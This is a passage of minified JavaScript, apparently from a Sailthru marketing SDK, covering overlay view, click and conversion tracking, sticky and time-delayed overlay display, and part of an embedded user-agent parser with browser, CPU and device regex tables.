t=[];for(let r=0;r<=e.length-36;r+=36)t.push(e.substring(r,r+36));return t},isUuid:e=>!!e.match(/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i)};let me;function fe(e,t){const r={apiUrl:`${me.overlayTrackDomain}/v1/overlay/${e}`,overlay_id:t.overlay_id,target_audience:t.target_audience,visitor_id:b.read("sailthru_visitor"),sticky:!!he.parseUuidsList(b.read(a))[0]};"lists"===t.target_audience&&(r.lists=t.lists),t.experiment_id&&(r.experiment_id=t.experiment_id,r.variant_id=t.variant_id);const n=b.read("sailthru_hid");return void 0!==n&&n.length>0&&(r.user_id_key="hid",r.user_id_value=n),r}function ye(e){let t={...e};return delete t.apiUrl,t.onSuccess&&delete t.onSuccess,t.onError&&delete t.onError,t=JSON.stringify(t),fetch(e.apiUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":me.VERSION,Authorization:`Bearer ${me.customerId}`},body:t}).then(e=>e.json()).then(t=>{if(t&&(t.error||t.message))throw t;e.onSuccess&&e.onSuccess(t)}).catch(t=>{let r;t&&t.responseText&&(r=JSON.parse(t.responseText),console.error(`You have the following overlay track error: ${r.message}`)),e.onError&&e.onError(t)})}const pe=e=>(me=e,{view:e=>ye(fe("view",e)),conversion:(e,t)=>ye({...fe("conversion",e),...t}),click:e=>ye(fe("click",e))});let ge,we;function ve(e){ge=e,b.create(a,e)}function be(){const e=we.getUrlParam("SToverlay");if(""===e)return void console.error("Empty overlay id. Please specify a valid uuid.");const t=he.parseUuidsList(b.read(a))[0];if(e&&!he.isUuid(e)&&!t)return void console.error(`Invalid id: ${e}. Please specify a valid uuid.`);if(e)return function(e){const t=b.read(u),r=he.parseUuidsList(t);t&&-1!==r.indexOf(e)&&(t===e?b.delete(u):b.create(u,t.replace(e,"")))}(e),b.create(o,window.location.search),ve(e),e;const r=he.parseUuidsList(b.read(u));return t&&-1===r.indexOf(t)?(ve(t),t):void 0}function ke(){return ge}function Se(e){"string"==typeof e&&he.isUuid(e)?(b.delete(o),b.delete(a),function(e){const t=b.read(u);-1===he.parseUuidsList(t).indexOf(e)&&(t?b.create(u,`${e}${t}`):b.create(u,e))}(e)):console.error(`Invalid id: ${e}. Please specify a valid uuid.`)}const xe=()=>(we=q(),{triggerStickyOverlay:be,getStickyOverlayId:ke,dismiss:Se});let Te,Oe;const Ie=[];function Ce(){clearTimeout(Te),Ie.forEach(function(e){document.removeEventListener(e.event,e.handler)})}function Ne(e,t){Te=setTimeout(()=>{Oe(e),Ce()},t)}function Ee(e,t,r){const n=t.timer.event_handler[e];if("page_interaction"===e){let e;"reset"===n&&(e=function(){!function(e,t){clearTimeout(Te),Ne(e,t)}(t,r)}),"cancel"===n&&(e=function(){Ce()}),e&&(["mousemove","mousedown","click","scroll","keydown"].forEach(function(t){Ie.push({event:t,handler:e}),document.addEventListener(t,e)}),Ne(t,r))}}function $e(e){if("page"===e.timer.scope){const t=e.timer.threshold_ms||0;if(e.timer.event_handler){const r=Object.keys(e.timer.event_handler);for(const n of r)Ee(n,e,t)}else setTimeout(()=>{Oe(e)},t)}else Oe(e)}const De=e=>(Oe=e,{renderTimeDelayedOverlay:$e});var Me,Ve="user-agent",_e="",Ue="function",Le="undefined",qe="object",Fe="string",Pe="browser",Ae="cpu",je="device",ze="engine",We="os",Re="result",Ze="name",He="type",Be="vendor",Ye="version",Ge="architecture",Je="major",Ke="model",Xe="console",Qe="mobile",et="tablet",tt="smarttv",rt="wearable",nt="xr",it="embedded",st="inapp",ot="brands",at="formFactors",ut="fullVersionList",lt="platform",ct="platformVersion",dt="bitness",ht="sec-ch-ua",mt=ht+"-full-version-list",ft=ht+"-arch",yt=ht+"-"+dt,pt=ht+"-form-factors",gt=ht+"-"+Qe,wt=ht+"-"+Ke,vt=ht+"-"+lt,bt=vt+"-version",kt=[ot,ut,Qe,Ke,lt,ct,Ge,at,dt],St="Amazon",xt="Apple",Tt="ASUS",Ot="BlackBerry",It="Google",Ct="Huawei",Nt="Lenovo",Et="Honor",$t="LG",Dt="Microsoft",Mt="Motorola",Vt="Nvidia",_t="OnePlus",Ut="OPPO",Lt="Samsung",qt="Sharp",Ft="Sony",Pt="Xiaomi",At="Zebra",jt="Chrome",zt="Chromium",Wt="Chromecast",Rt="Edge",Zt="Firefox",Ht="Opera",Bt="Facebook",Yt="Sogou",Gt="Mobile ",Jt=" Browser",Kt="Windows",Xt=typeof window!==Le&&window.navigator?window.navigator:void 0,Qt=Xt&&Xt.userAgentData?Xt.userAgentData:void 0,er=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},tr=function(e,t){if(typeof e===qe&&e.length>0){for(var r in e)if(sr(t)==sr(e[r]))return!0;return!1}return!!nr(e)&&sr(t)==sr(e)},rr=function(e,t){for(var r in e)return/^(browser|cpu|device|engine|os)$/.test(r)||!!t&&rr(e[r])},nr=function(e){return typeof e===Fe},ir=function(e){if(e){for(var t=[],r=ur(/\\?\"/g,e).split(","),n=0;n<r.length;n++)if(r[n].indexOf(";")>-1){var i=cr(r[n]).split(";v=");t[n]={brand:i[0],version:i[1]}}else t[n]=cr(r[n]);return t}},sr=function(e){return nr(e)?e.toLowerCase():e},or=function(e){return nr(e)?ur(/[^\d\.]/g,e).split(".")[0]:void 0},ar=function(e){for(var t in e){var r=e[t];typeof r==qe&&2==r.length?this[r[0]]=r[1]:this[r]=void 0}return this},ur=function(e,t){return nr(t)?t.replace(e,_e):t},lr=function(e){return ur(/\\?\"/g,e)},cr=function(e,t){if(nr(e))return e=ur(/^\s\s*/,e),typeof t===Le?e:e.substring(0,500)},dr=function(e,t){if(e&&t)for(var r,n,i,s,o,a,u=0;u<t.length&&!o;){var l=t[u],c=t[u+1];for(r=n=0;r<l.length&&!o&&l[r];)if(o=l[r++].exec(e))for(i=0;i<c.length;i++)a=o[++n],typeof(s=c[i])===qe&&s.length>0?2===s.length?typeof s[1]==Ue?this[s[0]]=s[1].call(this,a):this[s[0]]=s[1]:s.length>=3&&(typeof s[1]!==Ue||s[1].exec&&s[1].test?3==s.length?this[s[0]]=a?a.replace(s[1],s[2]):void 0:4==s.length?this[s[0]]=a?s[3].call(this,a.replace(s[1],s[2])):void 0:s.length>4&&(this[s[0]]=a?s[3].apply(this,[a.replace(s[1],s[2])].concat(s.slice(4))):void 0):s.length>3?this[s[0]]=a?s[1].apply(this,s.slice(2)):void 0:this[s[0]]=a?s[1].call(this,a,s[2]):void 0):this[s]=a||void 0;u+=2}},hr=function(e,t){for(var r in t)if(typeof t[r]===qe&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(tr(t[r][n],e))return"?"===r?void 0:r}else if(tr(t[r],e))return"?"===r?void 0:r;return t.hasOwnProperty("*")?t["*"]:e},mr={ME:"4.90","NT 3.51":"3.51","NT 4.0":"4.0",2e3:["5.0","5.01"],XP:["5.1","5.2"],Vista:"6.0",7:"6.1",8:"6.2",8.1:"6.3",10:["6.4","10.0"],NT:""},fr={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":void 0},yr={Chrome:"Google Chrome",Edge:"Microsoft Edge","Edge WebView2":"Microsoft Edge WebView2","Chrome WebView":"Android WebView","Chrome Headless":"HeadlessChrome","Huawei Browser":"HuaweiBrowser","MIUI Browser":"Miui Browser","Opera Mobi":"OperaMobile",Yandex:"YaBrowser"},pr={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[Ye,[Ze,Gt+"Chrome"]],[/webview.+edge\/([\w\.]+)/i],[Ye,[Ze,Rt+" WebView"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[Ye,[Ze,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[Ze,Ye],[/opios[\/ ]+([\w\.]+)/i],[Ye,[Ze,Ht+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[Ye,[Ze,Ht+" GX"]],[/\bopr\/([\w\.]+)/i],[Ye,[Ze,Ht]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[Ye,[Ze,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[Ye,[Ze,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon|otter|dooble|(?:lg |qute)browser)\/([-\w\.]+)/i,/(heytap|ovi|115|surf)browser\/([\d\.]+)/i,/(ecosia|weibo)(?:__| \w+@)([\d\.]+)/i],[Ze,Ye],[/quark(?:pc)?\/([-\w\.]+)/i],[Ye,[Ze,"Quark"]],[/\bddg\/([\w\.]+)/i],[Ye,[Ze,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[Ye,[Ze,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[Ye,[Ze,"WeChat"]],[/konqueror\/([\w\.]+)/i],[Ye,[Ze,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[Ye,[Ze,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[Ye,[Ze,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[Ye,[Ze,"Smart "+Nt+Jt]],[/(avast|avg)\/([\w\.]+)/i],[[Ze,/(.+)/,"$1 Secure"+Jt],Ye],[/\bfocus\/([\w\.]+)/i],[Ye,[Ze,Zt+" Focus"]],[/\bopt\/([\w\.]+)/i],[Ye,[Ze,Ht+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[Ye,[Ze,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[Ye,[Ze,"Dolphin"]],[/coast\/([\w\.]+)/i],[Ye,[Ze,Ht+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[Ye,[Ze,"MIUI"+Jt]],[/fxios\/([\w\.-]+)/i],[Ye,[Ze,Gt+Zt]],[/\bqihoobrowser\/?([\w\.]*)/i],[Ye,[Ze,"360"]],[/\b(qq)\/([\w\.]+)/i],[[Ze,/(.+)/,"$1Browser"],Ye],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[Ze,/(.+)/,"$1"+Jt],Ye],[/samsungbrowser\/([\w\.]+)/i],[Ye,[Ze,Lt+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[Ye,[Ze,Yt+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[Ze,Yt+" Mobile"],Ye],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[Ze,Ye],[/(lbbrowser|rekonq)/i],[Ze],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[Ye,Ze],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[Ze,Bt],Ye,[He,st]],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat|klarna)[\/ ]([-\w\.]+)/i],[Ze,Ye,[He,st]],[/\bgsa\/([\w\.]+) .*safari\//i],[Ye,[Ze,"GSA"],[He,st]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[Ye,[Ze,"TikTok"],[He,st]],[/\[(linkedin)app\]/i],[Ze,[He,st]],[/(chromium)[\/ ]([-\w\.]+)/i],[Ze,Ye],[/headlesschrome(?:\/([\w\.]+)| )/i],[Ye,[Ze,jt+" Headless"]],[/wv\).+chrome\/([\w\.]+).+edgw\//i],[Ye,[Ze,Rt+" WebView2"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[Ze,jt+" WebView"],Ye],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[Ye,[Ze,"Android"+Jt]],[/chrome\/([\w\.]+) mobile/i],[Ye,[Ze,Gt+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[Ze,Ye],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[Ye,[Ze,Gt+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[Ze,Gt+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[Ye,Ze],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[Ze,[Ye,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[Ze,Ye],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[Ze,Gt+Zt],Ye],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[Ze,"Netscape"],Ye],[/(wolvic|librewolf)\/([\w\.]+)/i],[Ze,Ye],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[Ye,[Ze,Zt+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[Ze,[Ye,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[Ze,[Ye,/[^\d\.]+./,_e]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[Ge,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[Ge,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[Ge,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[Ge,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[Ge,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[Ge,/ower/,_e,sr]],[/ sun4\w[;\)]/i],[[Ge,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[Ge,sr]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[Ke,[Be,Lt],[He,et]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr]|browser)[-\w]+)/i,/sec-(sgh\w+)/i],[Ke,[Be,Lt],[He,Qe]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[Ke,[Be,xt],[He,Qe]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[Ke,[Be,xt],[He,et]],[/(macintosh);/i],[Ke,[Be,xt]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[Ke,[Be,qt],[He,Qe]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[Ke,[Be,Et],[He,et]],[/honor([-\w ]+)[;\)]/i],[Ke,[Be,Et],[He,Qe]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[Ke,[Be,Ct],[He,et]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[Ke,[Be,Ct],[He,Qe]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[Ke,/_/g," "],[Be,Pt],[He,et]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[Ke,/_/g," "],[Be,Pt],[He,Qe]],[/droid.+; (cph2[3-6]\d[13579]|((gm|hd)19|(ac|be|in|kb)20|(d[en]|eb|le|mt)21|ne22)[0-2]\d|p[g-k]\w[1m]10)\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[Ke,[Be,_t],[He,Qe]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[Ke,[Be,Ut],[He,Qe]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[Ke,[Be,hr,{OnePlus:["203","304","403","404","413","415"],"*":Ut}],[He,et]],[/(vivo (5r?|6|8l?|go|one|s|x[il]?[2-4]?)[\w\+ ]*)(?: bui|\))/i],[Ke,[Be,"BLU"],[He,Qe]],[/; vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[Ke,[Be,"Vivo"],[He,Qe]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[Ke,[Be,"Realme"],[He,Qe]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[Ke,[Be,Nt],[He,et]],[/lenovo[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i],[Ke,[Be,Nt],[He,Qe]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ]([\w\s]+)(\)| bui)/i,/((?:moto(?! 360)[-\w\(\) ]+|xt\d{3,4}[cgkosw\+]?[-\d]*|nexus 6)(?= bui|\)))/i],[Ke,[Be,Mt],[He,Qe]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[Ke,[Be,Mt],[He,et]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[Ke,[Be,$t],[He,et]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+(?!.*(?:browser|netcast|android tv|watch|webos))(\w+)/i,/\blg-?([\d\w]+) bui/i],[Ke,[Be,$t],[He,Qe]],[/(nokia) (t[12][01])/i],[Be,Ke,[He,et]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[Ke,/_/g," "],[He,Qe],[Be,"Nokia"]],[/(pixel (c|tablet))\b/i],[Ke,[Be,It],[He,et]],[/droid.+;(?: google)? (g(01[13]a|020[aem]|025[jn]|1b60|1f8f|2ybb|4s1m|576d|5nz6|8hhn|8vou|a02099|c15s|d1yq|e2ae|ec77|gh2x|kv4x|p4bc|pj41|r83y|tt9q|ur25|wvk6)|pixel[\d ]*a?( pro)?( xl)?( fold)?( \(5g\))?)( bui|\))/i],[Ke,[Be,It],[He,Qe]],[/(google) (pixelbook( go)?)/i],[Be,Ke],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-\w\w\d\d)(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[Ke,[Be,Ft],[He,Qe]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[Ke,"Xperia Tablet"],[Be,Ft],[He,et]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[Ke,[Be,St],[He,et]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[Ke,/(.+)/g,"Fire Phone $1"],[Be,St],[He,Qe]],[/(playbook);[-\w\),; ]+(rim)/i],[Ke,Be,[He,et]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[Ke,[Be,Ot],[He,Qe]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[Ke,[Be,Tt],[He,et]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[Ke,[Be,Tt],[He,Qe]],[/(nexus 9)/i],[Ke,[Be,"HTC"],[He,et]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[Be,[Ke,/_/g," "],[He,Qe]],[/tcl (xess p17aa)/i,/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[Ke,[Be,"TCL"],[He,et]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[Ke,[Be,"TCL"],[He,Qe]],[/(itel) ((\w+))/i],[[Be,sr],Ke,[He,hr,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[Ke,[Be,"Acer"],[He,et]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[Ke,[Be,"Meizu"],[He,Qe]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[Ke,[Be,"Ulefone"],[He,Qe]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[Ke,[Be,"Energizer"],[He,Qe]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[Ke,[Be,"Cat"],[He,Qe]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[Ke,[Be,"Smartfren"],[He,Qe]],[/droid.+; (a(in)?(0(15|59|6[35])|142)p?)/i],[Ke,[Be,"Nothing"],[He,Qe]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[Ke,[Be,"Archos"],[He,et]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[Ke,[Be,"Archos"],[He,Qe]],[/; (n159v)/i],[Ke,[Be,"HMD"],[He,Qe]],[/(imo) (tab \w+)/i,/(infinix|tecno) (x1101b?|p904|dp(7c|8d|10a)( pro)?|p70[1-3]a?|p904|t1101)/i],[Be,Ke,[He,et]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (blu|hmd|imo|infinix|lava|oneplus|tcl)[_ ]([\w\+ ]+?)(?: bui|\)|; r)/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(oppo) ?([\w ]+) bui/i],[Be,Ke,[He,Qe]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[Be,Ke,[He,et]],[/(surface duo)/i],[Ke,[Be,Dt],[He,et]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[Ke,[Be,"Fairphone"],[He,Qe]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[Ke,[Be,Vt],[He,et]],[/(sprint) (\w+)/i],[Be,Ke,[He,Qe]],[/(kin\.[onetw]{3})/i],[[Ke,/\./g," "],[Be,Dt],[He,Qe]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[Ke,[Be,At],[He,et]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[Ke,[Be,At],[He,Qe]],[/smart-tv.+(samsung)/i],[Be,[He,tt]],[/hbbtv.+maple;(\d+)/i],[[Ke,/^/,"SmartTV"],[Be,Lt],[He,tt]],[/(vizio)(?: |.+model\/)(\w+-\w+)/i,/tcast.+(lg)e?. ([-\w]+)/i],[Be,Ke,[He,tt]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[Be,$t],[He,tt]],[/(apple) ?tv/i],[Be,[Ke,xt+" TV"],[He,tt]],[/crkey.*devicetype\/chromecast/i],[[Ke,Wt+" Third Generation"],[Be,It],[He,tt]],[/crkey.*devicetype\/([^/]*)/i],[[Ke,/^/,"Chromecast "],[Be,It],[He,tt]],[/fuchsia.*crkey/i],[[Ke,Wt+" Nest Hub"],[Be,It],[He,tt]],[/crkey/i],[[Ke,Wt],[Be,It],[He,tt]],[/(portaltv)/i],[Ke,[Be,Bt],[He,tt]],[/droid.+aft(\w+)( bui|\))/i],[Ke,[Be,St],[He,tt]],[/(shield \w+ tv)/i],[Ke,[Be,Vt],[He,tt]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[Ke,[Be,qt],[He,tt]],[/(bravia[\w ]+)( bui|\))/i],[Ke,[Be,Ft],[He,tt]],[/(mi(tv|box)-?\w+) bui/i],[Ke,[Be,Pt],[He,tt]],[/Hbbtv.*(technisat) (.*);/i],[Be,Ke,[He,tt]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[Be,/.+\/(\w+)/,"$1",hr,{LG:"lge"}],[Ke,cr],[He,tt]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[Ke,[He,tt]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:|large screen[\w ]+safari)\b/i],[[He,tt]],[/(playstation \w+)/i],[Ke,[Be,Ft],[He,Xe]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[Ke,[Be,Dt],[He,Xe]],[/(ouya)/i,/(nintendo) (\w+)/i,/(retroid) (pocket ([^\)]+))/i],[Be,Ke,[He,Xe]],[/droid.+; (shield)( bui|\))/i],[Ke,[Be,Vt],[He,Xe]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[Ke,[Be,Lt],[He,rt]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[Be,Ke,[He,rt]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[Ke,[Be,Ut],[He,rt]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[Ke,[Be,xt],[He,rt]],[/(opwwe\d{3})/i],[Ke,[Be,_t],[He,rt]],[/(moto 360)/i],[Ke,[Be,Mt],[He,rt]],[/(smartwatch 3)/i],[Ke,[Be,Ft],[He,rt]],[/(g watch r)/i],[Ke,[Be,$t],[He,rt]],[/droid.+; (wt63?0{2,3})\)/i],[Ke,[Be,At],[He,rt]],[/droid.+; (glass) 